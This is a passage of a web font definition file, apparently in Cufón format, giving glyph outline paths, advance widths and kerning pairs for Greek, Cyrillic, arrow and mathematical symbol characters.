62,63v-1,32,25,62,66,62v30,0,60,-29,60,-64v1,-30,-27,-60,-64,-61","w":238},"\u03c4":{"d":"14,-165v2,-11,10,-14,18,-12r143,-1v16,3,16,22,1,26v-19,-2,-42,-1,-63,-1r0,140v0,19,-25,15,-25,1r0,-141v-25,-3,-69,11,-74,-12","w":208},"\u03c5":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":213},"\u03c6":{"d":"68,-160v-7,21,-44,38,-35,70v-1,27,22,52,50,61v8,-61,-27,-144,46,-149v26,-2,63,48,63,84v0,43,-35,87,-82,92v-5,27,13,72,-14,78v-26,-7,-8,-51,-13,-78v-38,-4,-80,-51,-77,-93v2,-29,14,-66,50,-77v8,2,12,5,12,12xm110,-29v24,-1,61,-36,55,-69v5,-21,-34,-74,-55,-41r0,110","w":213},"\u03c7":{"d":"20,62v-1,-3,47,-77,70,-112r-70,-114v7,-23,20,-12,33,8r53,81v45,-63,50,-93,72,-102v31,16,7,25,-19,66r-38,60r70,114v-8,23,-24,14,-33,-8v-6,-7,-22,-38,-53,-81v-48,70,-51,96,-73,102v-7,0,-10,-5,-12,-14","w":217},"\u03c8":{"d":"104,-1v-46,-5,-95,-54,-89,-105v3,-24,-10,-71,14,-73v24,4,12,43,13,66v3,50,21,75,62,85r0,-136v-2,-20,26,-16,26,-4r1,140v29,-3,66,-39,62,-80v3,-23,-10,-68,13,-71v25,3,12,52,14,77v4,47,-38,94,-90,101v-4,25,12,64,-13,69v-22,-3,-10,-46,-13,-69","w":241},"\u03c9":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20","w":232},"\u03ca":{"d":"39,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm26,-191v-18,-1,-15,-29,1,-26v18,2,15,23,-1,26xm76,-191v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26","w":103},"\u03cb":{"d":"73,-198v-19,-1,-14,-27,1,-25v18,3,15,22,-1,25xm123,-198v-17,-2,-16,-24,1,-25v17,2,16,24,-1,25xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":212},"\u03cc":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61xm122,-232v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":216},"\u03cd":{"d":"123,-236v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":207},"\u03ce":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20xm137,-234v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":230},"\u2015":{"d":"16,-95v3,-12,10,-13,20,-13r288,-1v15,3,17,23,1,28r-297,0v-8,-3,-12,-7,-12,-14","w":352},"\u2017":{"d":"12,5r156,0v19,0,15,27,1,27r-157,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":167},"\u201b":{"d":"52,-181v-21,-9,-36,-31,-33,-50v4,-31,7,-43,25,-41v6,0,11,7,11,16v-17,26,-7,40,2,71v-1,2,-3,3,-5,4","w":79},"\u2030":{"d":"26,-189v-1,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,2,-61,-27,-63,-63xm227,-250v10,-6,23,2,21,12v-49,76,-122,161,-176,235v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm98,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm147,-61v-3,-34,28,-64,63,-66v31,-2,64,26,64,65v1,31,-27,60,-65,62v-30,2,-60,-27,-62,-61xm173,-70v-5,24,11,43,39,44v19,0,36,-14,36,-39v0,-18,-13,-35,-38,-36v-19,0,-32,10,-37,31xm286,-62v-2,-34,29,-64,64,-66v31,-2,62,27,63,65v1,31,-26,60,-65,62v-30,1,-60,-27,-62,-61xm312,-71v-10,46,64,62,74,15v5,-26,-9,-46,-36,-46v-19,0,-33,10,-38,31","w":438},"\u2032":{"d":"18,-197v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4","w":79},"\u2033":{"d":"19,-197v17,-38,12,-51,32,-54v11,2,14,6,13,16v0,2,-10,16,-30,42v-4,6,-14,5,-15,-4xm82,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":118},"\u203c":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18xm96,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm90,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":149},"\u203e":{"d":"33,-239r83,0v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-18,-3,-13,-28,1,-28","w":147},"\u207f":{"d":"66,-172v-36,-3,-40,42,-37,84v-1,9,-14,10,-15,-1r0,-89v-1,-12,14,-10,15,-3r0,9v32,-33,88,-8,88,35r0,50v0,3,-3,6,-8,6v-15,-5,-3,-35,-7,-51v0,-23,-13,-38,-36,-40","w":138},"\u2105":{"d":"229,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-23,-1,-20,-12v0,-3,8,-14,25,-35v95,-123,145,-190,153,-199xm9,-188v-3,-49,69,-87,107,-45v5,6,0,15,-8,14v-22,-21,-81,-19,-81,31v0,35,49,62,77,32v7,-2,13,-1,14,8v0,6,-10,14,-30,21v-41,13,-77,-23,-79,-61xm169,-63v0,-30,29,-61,62,-62v32,-1,62,30,62,62v0,31,-26,62,-64,62v-28,0,-60,-31,-60,-62xm275,-64v-1,-55,-84,-57,-87,0v-2,24,17,45,45,45v21,1,42,-18,42,-45","w":310},"\u2113":{"d":"85,-250v28,-7,50,11,53,43v-5,31,-45,72,-61,101r0,64v-1,33,38,-6,41,24v-9,28,-57,22,-65,-10r-1,-39v-10,14,-15,21,-22,21v-7,0,-12,-5,-13,-14v-2,-1,16,-27,35,-54v4,-54,-17,-124,33,-136xm77,-153v24,-37,36,-43,34,-58v-2,-18,-34,-19,-34,4r0,54","w":148},"\u2126":{"d":"17,-127v0,-60,59,-126,127,-126v61,0,128,58,127,126v0,40,-15,73,-46,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-87,0v-7,0,-11,-5,-12,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-77,-172v-49,0,-100,47,-99,100v0,49,32,89,85,101v13,3,7,25,-5,25r-85,0v-19,-1,-16,-26,-1,-26v9,0,21,2,28,-1v-26,-18,-47,-61,-47,-100","w":300},"\u212e":{"d":"12,-88v-2,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm162,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":206},"\u215b":{"d":"202,-251v9,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm30,-238v-1,-7,28,-21,35,-8r0,131v-3,8,-11,10,-15,2r0,-120v-7,1,-21,4,-20,-5xm181,-79v-25,-17,-11,-63,23,-63v30,0,51,44,22,64v37,22,18,78,-25,79v-37,1,-59,-60,-20,-80xm204,-127v-22,-2,-30,38,-4,42v15,2,24,-6,25,-21v1,-11,-9,-20,-21,-21xm230,-34v5,-19,-6,-34,-27,-36v-15,0,-27,10,-29,28v-3,29,48,40,56,8","w":263},"\u215c":{"d":"210,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v59,-87,190,-248,180,-236xm188,-79v-24,-18,-9,-63,23,-63v30,0,51,44,22,64v36,22,18,78,-24,79v-37,1,-60,-60,-21,-80xm211,-127v-22,-1,-30,39,-4,42v14,2,25,-4,25,-21v1,-12,-8,-20,-21,-21xm237,-34v5,-19,-5,-35,-27,-36v-15,0,-26,10,-28,28v-3,29,48,41,55,8xm21,-231v-1,-46,70,-47,72,-2v1,14,-3,21,-13,31v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-22,-38,-26,-42,-1v3,13,-14,14,-15,4r0,-1","w":267},"\u215d":{"d":"220,-251v8,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm198,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-59,-59,-21,-80xm221,-127v-22,-2,-29,38,-3,42v15,2,24,-6,25,-21v1,-12,-9,-20,-22,-21xm248,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-150v4,31,57,31,57,-6v0,-25,-27,-32,-57,-29v-15,-7,-4,-42,-7,-61v7,-14,45,-3,67,-6v4,0,7,2,8,7v-5,16,-41,5,-60,8r0,37v38,-5,62,11,65,44v4,42,-68,64,-85,17v-12,-18,9,-37,12,-11","w":275},"\u215e":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm179,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-60,-60,-21,-80xm202,-127v-21,-1,-29,38,-4,42v15,2,24,-6,26,-21v1,-12,-9,-19,-22,-21xm229,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-251r73,0v9,3,8,7,3,15r-71,126v-6,4,-13,0,-12,-7v-1,-1,27,-43,66,-119r-58,0v-10,0,-8,-15,-1,-15","w":262},"\u2190":{"d":"100,-177v9,1,14,5,13,13v2,10,-34,23,-43,33r243,0v18,1,12,24,0,24r-243,0r41,26v5,9,-1,21,-12,19v-4,-1,-28,-18,-74,-45v-18,-11,-8,-20,11,-31v41,-24,61,-39,64,-39","w":338},"\u2191":{"d":"61,-197v-23,27,-20,45,-36,42v-21,-12,-9,-18,7,-42v14,-21,33,-85,60,-35v24,44,39,58,39,66v-8,19,-18,12,-31,-8r-15,-23r0,242v0,6,-4,10,-12,11v-8,-1,-12,-6,-12,-12r0,-241","w":146},"\u2192":{"d":"235,-177v4,0,21,11,53,31v25,16,50,23,20,41v-48,29,-66,43,-73,43v-9,-1,-11,-5,-11,-13v-3,-6,31,-23,42,-32r-242,0v-7,0,-11,-4,-12,-13v2,-7,6,-11,11,-11r243,-1v-27,-20,-41,-16,-42,-35v0,-5,3,-8,11,-10","w":335},"\u2193":{"d":"58,-243v1,-12,22,-15,25,0r-1,242r26,-41v10,-5,22,1,20,11v-7,17,-37,60,-48,81v-14,8,-18,0,-28,-17v-25,-43,-40,-56,-39,-66v6,-17,22,-13,29,6r17,25","w":142},"\u2194":{"d":"113,-164v5,14,-42,29,-41,34r200,0v-26,-21,-40,-17,-41,-35v0,-6,3,-11,12,-11v4,0,20,8,48,28v24,17,36,14,37,30v0,6,-5,9,-12,13v-49,28,-61,44,-76,44v-8,-3,-10,-6,-9,-13v2,-13,23,-19,42,-33r-203,1v26,20,43,17,43,35v0,6,-4,11,-12,11v-3,0,-22,-11,-56,-33v-21,-15,-29,-13,-30,-25v0,-6,4,-11,13,-14r73,-43v8,1,12,5,12,11","w":344},"\u2195":{"d":"58,-242v8,-13,22,-13,26,3r43,72v-6,20,-22,14,-29,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6r15,23r0,-201v-19,26,-18,40,-34,44v-7,0,-12,-5,-12,-14v2,-5,19,-28,45,-73","w":145},"\u21a8":{"d":"63,-242v8,-13,22,-13,26,3v28,47,44,64,44,72v-7,19,-23,14,-30,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6v6,7,9,17,16,23r-1,-201v-18,26,-19,39,-33,44v-7,0,-13,-4,-13,-14v2,-5,19,-28,45,-73","w":154},"\u221f":{"d":"15,-205v-2,-20,25,-17,25,-4r0,184r182,0v7,0,11,4,12,13v-2,8,-6,12,-12,12r-195,0v-6,0,-10,-4,-12,-13r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-41,41,-86,89,-87v43,-1,87,36,88,87r0,155v0,6,-4,10,-13,11v-8,-2,-13,-5,-13,-11r0,-141v1,-48,-23,-74,-62,-74v-37,0,-64,23,-63,74r0,140v0,7,-4,12,-13,12v-8,-2,-13,-6,-13,-13r0,-153","w":214},"\u2260":{"d":"78,-119v-21,-3,-54,10,-54,-15v0,-21,34,-9,54,-12v1,-15,-4,-31,12,-32v16,0,11,17,12,32v22,3,53,-10,56,14v-3,23,-35,10,-56,13r0,31v21,2,56,-7,56,14v0,23,-35,10,-56,13v0,15,3,35,-13,33v-15,-1,-10,-19,-11,-33v-21,-3,-54,11,-54,-14v0,-18,35,-12,54,-13r0,-31","w":180},"\u2261":{"d":"15,-104v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm27,-186r140,0v14,0,20,24,2,28r-142,0v-17,-2,-13,-28,0,-28xm27,-49r139,0v13,-1,21,24,3,28r-143,0v-18,-3,-13,-28,1,-28","w":204},"\u0401":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"183,-157v-38,-2,-68,29,-68,72r0,71v-1,18,-26,19,-26,1r0,-215v-27,-4,-75,10,-81,-13v2,-8,6,-13,12,-13r162,0v19,0,21,25,0,26r-67,0r0,73v55,-62,158,-16,158,67v0,44,-46,91,-90,88v-6,0,-10,-5,-11,-14v0,-8,7,-13,20,-13v34,-7,53,-31,55,-65v2,-33,-25,-63,-64,-65","w":287,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"148,-255v7,0,11,4,12,13v-2,9,-5,14,-12,14r-114,0r0,214v-2,18,-27,20,-27,1r0,-227v0,-8,4,-13,11,-15r130,0xm66,-282v1,-9,37,-63,47,-26v-3,14,-37,62,-47,26","w":176,"k":{"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-94,117,-168,200,-103v8,32,-21,17,-35,10v-62,-32,-130,24,-137,81r123,0v7,0,11,4,12,12v-1,9,-6,14,-13,14r-122,0v10,72,96,111,162,67v9,3,12,7,12,15v3,12,-47,31,-77,31v-61,0,-125,-57,-125,-127","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"\u0458":51}},"\u0407":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0408":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179},"\u0409":{"d":"264,-138v86,-1,88,134,2,138r-76,0v-7,0,-11,-4,-13,-13r0,-215r-100,0r0,190v10,34,-62,52,-68,20v4,-31,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0v7,0,13,4,13,13r0,104r60,0xm306,-70v0,-23,-18,-42,-50,-42r-52,0r0,86v50,1,102,6,102,-44","w":346,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"290,-69v0,32,-28,69,-65,69r-76,0v-7,0,-13,-4,-13,-13r0,-99r-100,0r0,98v-3,17,-27,20,-27,1r0,-226v0,-9,5,-15,15,-15v7,0,12,4,12,13r0,104r100,0r0,-102v0,-9,4,-15,14,-15v7,0,12,4,12,12r0,105r60,0v37,-2,68,36,68,68xm264,-70v0,-42,-53,-46,-102,-42r0,86v49,0,102,7,102,-44","w":306,"k":{"\u1ef2":61,"\u04ae":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"183,-157v-38,0,-66,27,-66,78v0,26,10,74,-13,79v-7,0,-11,-4,-13,-13r0,-215v-27,-4,-76,11,-82,-13v2,-8,6,-13,12,-13r163,0v18,0,20,25,0,26r-67,0r0,73v50,-59,164,-18,157,69r0,73v-1,18,-26,15,-26,1r0,-67v1,-51,-25,-78,-65,-78","w":289,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228xm69,-278v2,-9,37,-65,47,-26v-4,14,-37,63,-47,26","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9xm181,-302v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"21,-253v8,2,13,5,13,12r0,216r126,0r0,-217v0,-6,4,-9,13,-11v8,2,13,6,13,12r0,230v-5,22,-52,9,-76,12v-2,21,7,59,-13,61v-23,-3,-10,-39,-13,-61v-25,-3,-71,10,-76,-13r0,-229v0,-7,4,-10,13,-12","w":199},"\u0410":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u04ae":56,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"159,-81v2,38,-32,81,-75,81v-25,0,-76,11,-76,-13r0,-228v0,-7,4,-12,13,-14r116,0v14,2,18,27,-2,27r-100,0r0,67v73,-10,120,17,124,80xm134,-81v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","k":{"\u0458":38}},"\u0412":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"\u0458":44}},"\u0413":{"d":"150,-255v8,-1,10,6,13,13v-2,9,-7,14,-14,14r-114,0r0,217v0,6,-4,9,-13,11v-9,-2,-13,-6,-13,-13r0,-227v0,-8,4,-13,11,-15r130,0","k":{"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"33,-28v16,-9,22,-13,22,-37r0,-174v0,-8,4,-14,12,-14r122,0v7,0,12,5,12,13r0,213v36,-5,18,45,22,73v-1,18,-26,17,-26,1r0,-48r-162,0v-3,23,10,58,-14,61v-25,-7,-7,-50,-12,-75v0,-9,8,-13,24,-13xm81,-227r0,166v0,14,-4,25,-10,34r104,0r0,-200r-94,0","w":236},"\u0415":{"d":"160,-253v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,0v14,1,18,22,2,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13r136,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-8,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-20,82,-107,84,-104v11,-10,25,-16,42,-16v20,0,19,25,3,27v-18,-4,-28,8,-40,24r-47,63r99,126v-4,18,-23,17,-31,-1r-86,-105v-7,7,-15,13,-24,15r0,94v-1,14,-27,15,-27,-2r0,-92v-8,-1,-16,-6,-25,-14r-96,116v-25,3,-23,-12,-6,-32r85,-105r-59,-78v-9,-15,-38,0,-41,-22v2,-10,6,-14,16,-13v24,0,41,13,57,34r63,83r6,3r0,-109","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-35,30,-68,73,-70v57,-3,97,91,39,127v56,37,24,127,-42,127v-35,0,-69,-31,-70,-72v0,-7,5,-10,14,-12v9,0,14,8,14,24v0,46,88,45,86,-12v0,-29,-26,-42,-63,-42v-19,0,-14,-28,0,-26v76,12,84,-88,19,-88v-19,0,-32,10,-41,30v-4,25,-1,26,-16,28v-7,0,-12,-5,-13,-14","w":166,"k":{"\u0458":41}},"\u0418":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1xm165,-302v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"190,-255v7,0,12,4,12,13r0,228v-1,18,-26,19,-26,1r0,-215r-101,0r0,190v10,33,-61,52,-67,20v3,-32,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208,"k":{"\u0458":42}},"\u0420":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,8